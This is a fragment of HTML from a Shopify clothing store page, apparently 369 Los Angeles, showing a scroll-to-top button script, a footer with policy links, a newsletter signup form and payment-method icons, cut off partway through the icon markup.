            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25694594597145__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25694594597145__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25694594597145__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25694594597145__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25694594597145__footer color-accent-1 gradient section-sections--25694594597145__footer-padding animate-section animate--hidden" data-animations='' data-type='IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          <a href='/collections/best-sellers'>
                            <img
                              srcset="//369losangeles.com/cdn/shop/files/369_LA_white_logo_9a2fef76-289d-4c41-a5d5-713eac8d46ae.png?v=1732184907&width=150, //369losangeles.com/cdn/shop/files/369_LA_white_logo_9a2fef76-289d-4c41-a5d5-713eac8d46ae.png?v=1732184907&width=300 2x"
                              src="//369losangeles.com/cdn/shop/files/369_LA_white_logo_9a2fef76-289d-4c41-a5d5-713eac8d46ae.png?v=1732184907&width=760"
                              alt="luxury streetwear brand based"
                              loading="lazy"
                              width="978"
                              height="754"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/the-support-club"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              The Support Club
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Stay in the Loop</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get exclusive deals, fresh drops, and insider updates—straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25694594597145__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25694594597145__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 